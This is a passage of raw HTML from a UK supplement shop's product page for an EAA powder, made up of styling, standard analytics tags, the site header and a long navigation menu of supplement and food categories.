sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:uppercase;--wd-header-el-font-size:15px;--wd-primary-color:#fe5900;--wd-alternative-color:#fbbc34;--wd-link-color:#fe5900;--wd-link-color-hover:#fbbc34;--btn-default-bgcolor:#fe5900;--btn-default-bgcolor-hover:#0d0d0d;--btn-accented-bgcolor:#0d0d0d;--btn-accented-bgcolor-hover:#fe5900;--wd-form-brd-width:1px;--notices-success-bg:#82c04f;--notices-success-color:#fff;--notices-warning-bg:#e52222;--notices-warning-color:#fff}:is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg, :is(.shop-content-area.wd-builder-off,.wd-wishlist-content,.related-and-upsells,.cart-collaterals,.wd-shop-product,.wd-fbt) .wd-products-with-bg .wd-product {--wd-prod-bg:#fff;--wd-bordered-bg:#fff}.woodmart-woocommerce-layered-nav .wd-scroll-content{max-height:280px}div.wd-popup.wd-age-verify{max-width:500px}.wd-popup.wd-promo-popup{background-color:#111;background-image:none;background-repeat:no-repeat;background-size:contain;background-position:left center}div.wd-popup.wd-promo-popup{max-width:800px}.header-banner{background-color:#1a1a1a;background-image:none}.page-title-default{background-image:none;background-position:center center}.footer-container{background-color:#000;background-image:none}html .product-image-summary-wrap .product_title,html .wd-single-title .product_title{font-family:"Oswald",Arial,Helvetica,sans-serif}html .main-page-wrapper .wd-product .product-wrapper .wd-entities-title{font-family:"Oswald",Arial,Helvetica,sans-serif;font-weight:500;font-size:17px}html .wd-product .price,html .wd-product .price>.amount,html .wd-product .price ins>.amount{font-family:"Oswald",Arial,Helvetica,sans-serif;font-size:18px}html .product.wd-product del,html .product.wd-product del .amount{font-size:14px}html .product-image-summary-wrap .summary-inner>.price del,html .product-image-summary-wrap .summary-inner>.price del .amount,html .wd-single-price .price del .amount{font-size:20px}html .product-image-summary-wrap .summary-inner>.price,html .product-image-summary-wrap .summary-inner>.price>.amount,html .product-image-summary-wrap .summary-inner>.price>.price>.amount,html .product-image-summary-wrap .summary-inner>.price ins .amount,html .wd-single-price .price,html .wd-single-price .price>.amount,html .wd-single-price .price>ins .amount{color:#0d0d0d}.woodmart-archive-blog .main-page-wrapper{background-color:#f7f7f7;background-image:none}html .entry-summary .single_add_to_cart_button,.wd-single-add-cart .single_add_to_cart_button,html .cart-actions .button[name="apply_coupon"],html .cart-totals-inner .checkout-button,html .checkout_coupon .button,html #place_order{color:#fff;background:#fe5900}html .entry-summary .single_add_to_cart_button:hover,.wd-single-add-cart .single_add_to_cart_button:hover,html .cart-actions .button[name="apply_coupon"]:hover,html .cart-totals-inner .checkout-button:hover,html .checkout_coupon .button:hover,html #place_order:hover{background:#0d0d0d}.product-labels .product-label.new{background-color:#82c04f}.product-labels .product-label.attribute-label:not(.label-with-img) {color:#fff}div.wd-popup.popup-quick-view{max-width:920px}@media (max-width:1024px){:root{--wd-header-banner-h:80px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:5px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:12px}@media (min-width:1239px){.platform-Windows .wd-section-stretch>.elementor-container{margin-left:auto;margin-right:auto}}@media (min-width:1222px){html:not(.platform-Windows) .wd-section-stretch > .elementor-container {margin-left:auto;margin-right:auto}}.wd-meta-author,.wd-entry-meta{display:none!important}h4.bundled_product_title{font-size:16px!important}.wd-prefooter{padding-bottom:0}@media (min-width:768px) and (max-width:1024px){.whb-row.whb-header-bottom{background-color:rgba(210,228,255,1)}}@media (min-width:577px) and (max-width:767px){.whb-row.whb-header-bottom{background-color:rgba(210,228,255,1)}}@media (max-width:576px){.whb-row.whb-header-bottom{background-color:rgba(210,228,255,1)}}</style>
<script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","oetb4w7hxy");</script>
</head>
<body class="wp-singular product-template-default single single-product postid-75158 wp-theme-fitcookie-v1 wp-child-theme-fitcookie-v1-child theme-fitcookie-v1 woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-83960"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://fitcookie.co.uk/product/eaa-300g-fitcookie/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://fitcookie.co.uk/product/eaa-300g-fitcookie/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<script type="text/javascript" id=wd-flicker-fix></script>
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MRK7JP4D" height=0 width=0 style="display:none;visibility:hidden" aria-hidden=true></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class=website-wrapper>
<header class="whb-header whb-header_536322 whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
<div class=whb-main-header>
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-col-1">
<div class=container>
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Free Shipping</strong> from <strong>£50</strong>. Order by <strong>1pm</strong> - Same Day Dispatch.</p></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><strong>Free Shipping</strong> from <strong>£50</strong>. Order by <strong>1pm</strong> - Same Day Dispatch.</p></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class=container>
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class=site-logo>
<a href="https://fitcookie.co.uk/" class="wd-logo wd-main-logo" rel=home>
<picture style="max-width: 207px;">
<source type="image/avif" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/02/fitcookie-logo.png.avif"/>
<source type="image/webp" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/02/fitcookie-logo.png.webp"/>
<img src="https://fitcookie.co.uk/wp-content/uploads/2021/02/xfitcookie-logo.png.pagespeed.ic.BCTmFAGmMO.webp" alt=FitCookie />
</picture>
</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
<div class="wd-search-form wd-header-search-form wd-display-form whb-tu4pg7kzsyf0vd8oulkk">
<form role=search method=get class="searchform  wd-style-with-bg-2 wd-cat-style-bordered woodmart-ajax-search" action="https://fitcookie.co.uk/" data-thumbnail=1 data-price=1 data-post_type=product data-count=20 data-sku=0 data-symbols_count=3>
<input type=text class=s placeholder="Search for products" value="" name=s aria-label=Search title="Search for products" required />
<input type=hidden name=post_type value=product>
<button type=submit class=searchsubmit>
<span>
Search	</span>
</button>
</form>
<div class=search-results-wrapper>
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class=wd-scroll-content></div>
</div>
</div>
</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://fitcookie.co.uk/my-account/" title="My account">
<span class=wd-tools-icon>
</span>
<span class=wd-tools-text>
Login / Register	</span>
</a>
</div>
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-hwe1xb3acn3o3660ww9o" title="My Wishlist">
<a href="https://fitcookie.co.uk/wishlist/">
<span class=wd-tools-icon>
<span class=wd-tools-count>
0	</span>
</span>
<span class=wd-tools-text>
Wishlist	</span>
</a>
</div>
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-658wj5joeym4nmrvmhe1">
<a href="https://fitcookie.co.uk/compare/" title="Compare products">
<span class=wd-tools-icon>
<span class=wd-tools-count>0</span>
</span>
<span class=wd-tools-text>
Compare	</span>
</a>
</div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener wd-style-text whb-5u866sftq6yga790jxf3">
<a href="https://fitcookie.co.uk/cart/" title="Shopping cart">
<span class=wd-tools-icon>
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class=wd-tools-text>
<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel=nofollow aria-label="Open mobile menu">
<span class=wd-tools-icon>
</span>
<span class=wd-tools-text>Menu</span>
</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
<div class=site-logo>
<a href="https://fitcookie.co.uk/" class="wd-logo wd-main-logo" rel=home>
<picture style="max-width: 140px;">
<source type="image/avif" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/02/fitcookie-logo.png.avif"/>
<source type="image/webp" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/02/fitcookie-logo.png.webp"/>
<img src="https://fitcookie.co.uk/wp-content/uploads/2021/02/xfitcookie-logo.png.pagespeed.ic.BCTmFAGmMO.webp" alt=FitCookie />
</picture>
</a>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://fitcookie.co.uk/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class=wd-tools-text>
<span class=wd-cart-subtotal><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>0.00</bdi></span></span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-col-1">
<div class=container>
<div class="whb-flex-row whb-header-bottom-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 wd-with-overlay" role=navigation aria-label="Main navigation">
<ul id=menu-main-menu-latest class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id=menu-item-98859 class="special-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-98859 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/short-date/" class=woodmart-nav-link><span class=nav-link-text>Clearance</span></a></li>
<li id=menu-item-99223 class="special-menu-item menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-99223 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/sale/" class=woodmart-nav-link><span class=nav-link-text>Sale</span></a></li>
<li id=menu-item-24180 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-24180 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/supplements/" class=woodmart-nav-link><span class=nav-link-text>Supplements</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24184 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-24184 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/amino-acids/" class=woodmart-nav-link>Amino Acids</a></li>
<li id=menu-item-24191 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24191 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/creatine/" class=woodmart-nav-link>Creatine</a></li>
<li id=menu-item-24192 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24192 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/fat-burners/" class=woodmart-nav-link>Fat Burners</a></li>
<li id=menu-item-24253 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24253 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/intra-workout/" class=woodmart-nav-link>Intra Workout</a></li>
<li id=menu-item-83521 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83521 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/mass-gainer/" class=woodmart-nav-link>Mass Gainer</a></li>
<li id=menu-item-24181 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24181 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/" class=woodmart-nav-link>Protein Powder</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24187 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24187 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/vegan-protein-powder/" class=woodmart-nav-link>Vegan Protein Powder</a></li>
<li id=menu-item-24188 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24188 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/whey-protein-isolate/" class=woodmart-nav-link>Whey Protein Isolate Powder</a></li>
<li id=menu-item-109250 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109250 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/clear-whey/" class=woodmart-nav-link>Clear Whey</a></li>
<li id=menu-item-24189 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24189 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/supplements/protein-powder/diet-protein-powder/" class=woodmart-nav-link>Diet Protein Powder</a></li>
<li id=menu-item-24293 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24293 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/drinks/protein-drinks/" class=woodmart-nav-link>Protein Drinks</a></li>
</ul>
</li>
<li id=menu-item-24254 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24254 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/pre-workout/" class=woodmart-nav-link>Pre-Workout</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24291 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24291 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/drinks/energy-drinks/" class=woodmart-nav-link>Energy Drinks</a></li>
<li id=menu-item-24258 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24258 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/pre-workout/high-stimulant/" class=woodmart-nav-link>High Stimulant</a></li>
<li id=menu-item-24261 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24261 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/pre-workout/pump-nitric-oxide-preworkout/" class=woodmart-nav-link>Pump &amp; Nitric Oxide</a></li>
<li id=menu-item-24260 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24260 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/pre-workout/preworkout-products/" class=woodmart-nav-link>Other Preworkout Products</a></li>
</ul>
</li>
<li id=menu-item-24255 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24255 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/post-workout/" class=woodmart-nav-link>Post Workout</a></li>
<li id=menu-item-24265 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24265 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/testosterone-boosters/" class=woodmart-nav-link>Testosterone Boosters</a></li>
</ul>
</div>
</div>
</li>
<li id=menu-item-24266 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24266 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/" class=woodmart-nav-link><span class=nav-link-text>Food &amp; Drink</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24270 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24270 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/" class=woodmart-nav-link>Free From</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24268 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24268 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/dairy-free/" class=woodmart-nav-link>Dairy Free</a></li>
<li id=menu-item-24272 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24272 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/gluten-free/" class=woodmart-nav-link>Gluten Free</a></li>
<li id=menu-item-24269 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24269 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/free-from-foods/lactose-free/" class=woodmart-nav-link>Lactose Free</a></li>
</ul>
</li>
<li id=menu-item-24281 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24281 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/" class=woodmart-nav-link>High Protein Snacks</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24284 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24284 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-cookies/" class=woodmart-nav-link>Protein Cookies</a></li>
<li id=menu-item-24285 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24285 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-pancakes/" class=woodmart-nav-link>Protein Pancakes</a></li>
<li id=menu-item-24282 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24282 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/high-protein-snacks/protein-bars/" class=woodmart-nav-link>Protein Bars</a></li>
</ul>
</li>
<li id=menu-item-24276 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24276 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/peanut-butter-spreads/" class=woodmart-nav-link>Nut Butter Spreads</a></li>
<li id=menu-item-24286 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24286 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/oats-and-porridge/" class=woodmart-nav-link>Oats &amp; Porridge</a></li>
<li id=menu-item-24301 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24301 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/mct-oils/" class=woodmart-nav-link>MCT Oils</a></li>
<li id=menu-item-24303 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24303 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/coconut-oils/" class=woodmart-nav-link>Coconut Oils</a></li>
<li id=menu-item-24302 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/olis/cooking-oils/" class=woodmart-nav-link>Cooking Oils</a></li>
<li id=menu-item-24273 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24273 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/" class=woodmart-nav-link>Sugar Free Snacks</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24279 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24279 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/chocolate-spreads/" class=woodmart-nav-link>Chocolate Spreads</a></li>
<li id=menu-item-24318 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24318 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/cookies-sweets/" class=woodmart-nav-link>Cookies &amp; Sweets</a></li>
<li id=menu-item-24280 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24280 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/flavour-drops/" class=woodmart-nav-link>Flavour Drops</a></li>
<li id=menu-item-24278 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24278 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-free-snacks/sugar-free-jams/" class=woodmart-nav-link>Jams</a></li>
</ul>
</li>
<li id=menu-item-24317 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24317 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/sugar-alternatives/" class=woodmart-nav-link>Sweeteners</a></li>
<li id=menu-item-24288 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24288 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/zero-calories-sauces/" class=woodmart-nav-link>Zero Calories Sauces</a></li>
<li id=menu-item-24287 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/zero-calories-syrups/" class=woodmart-nav-link>Zero Calories Syrups</a></li>
<li id=menu-item-24296 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24296 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/healthy-food-drink/health-products/" class=woodmart-nav-link>Other Health Products</a></li>
</ul>
</div>
</div>
</li>
<li id=menu-item-24216 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24216 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/" class=woodmart-nav-link><span class=nav-link-text>Vitamins &#038; Minerals</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24210 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24210 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/vitamins/" class=woodmart-nav-link>Vitamins</a></li>
<li id=menu-item-24217 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24217 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/" class=woodmart-nav-link>Minerals</a>
<ul class="sub-sub-menu wd-dropdown">
<li id=menu-item-24221 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24221 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/calcium/" class=woodmart-nav-link>Calcium</a></li>
<li id=menu-item-24223 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24223 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/chromium/" class=woodmart-nav-link>Chromium</a></li>
<li id=menu-item-24218 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24218 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/magnesium/" class=woodmart-nav-link>Magnesium</a></li>
<li id=menu-item-24220 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24220 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/iron/" class=woodmart-nav-link>Iron</a></li>
<li id=menu-item-24222 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24222 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/selenium/" class=woodmart-nav-link>Selenium</a></li>
<li id=menu-item-24219 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24219 item-level-2 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/minerals/zinc/" class=woodmart-nav-link>Zinc</a></li>
</ul>
</li>
<li id=menu-item-24224 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24224 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/multivits/" class=woodmart-nav-link>Multivits</a></li>
<li id=menu-item-24225 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24225 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/vitamins-minerals/electrolytes/" class=woodmart-nav-link>Electrolytes</a></li>
</ul>
</div>
</div>
</li>
<li id=menu-item-24297 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24297 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/" class=woodmart-nav-link><span class=nav-link-text>Herbs &#038; Remedies</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class=container>
<ul class="wd-sub-menu color-scheme-dark">
<li id=menu-item-24319 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24319 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/detox-antioxidants/" class=woodmart-nav-link>Detox &amp; Antioxidants</a></li>
<li id=menu-item-24306 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24306 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/digestive-health/" class=woodmart-nav-link>Digestive Health</a></li>
<li id=menu-item-24313 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24313 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/fish-oil-omega-acids/" class=woodmart-nav-link>Fish Oil &amp; Omega3</a></li>
<li id=menu-item-24299 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24299 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/glucose-disposal-agents/" class=woodmart-nav-link>Glucose Disposal Agents</a></li>
<li id=menu-item-24307 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24307 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/joint-bone-health/" class=woodmart-nav-link>Joint &amp; Bone Health</a></li>
<li id=menu-item-24308 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24308 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/liver-heart-health/" class=woodmart-nav-link>Liver &amp; Heart Health</a></li>
<li id=menu-item-24310 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24310 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/mood-support/" class=woodmart-nav-link>Mood Support</a></li>
<li id=menu-item-24305 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24305 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/nootropics/" class=woodmart-nav-link>Nootropics</a></li>
<li id=menu-item-24309 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24309 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/probiotics-prebiotics/" class=woodmart-nav-link>Probiotics &amp; Prebiotics</a></li>
<li id=menu-item-24304 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24304 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/skin-hair-nails/" class=woodmart-nav-link>Skin, Hair &amp; Nails</a></li>
<li id=menu-item-24311 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24311 item-level-1 wd-event-hover"><a href="https://fitcookie.co.uk/herbs-natural-remedies/sleep-relaxation/" class=woodmart-nav-link>Sleep &amp; Relaxation</a></li>
</ul>
</div>
</div>
</li>
<li id=menu-item-24198 class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24198 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://fitcookie.co.uk/on-the-go/" class=woodmart-nav-link><span class=nav-link-text>On The Go</span></a></li>
<li id=menu-item-93398 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93398 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/collagen/" class=woodmart-nav-link><span class=nav-link-text>Collagen</span></a></li>
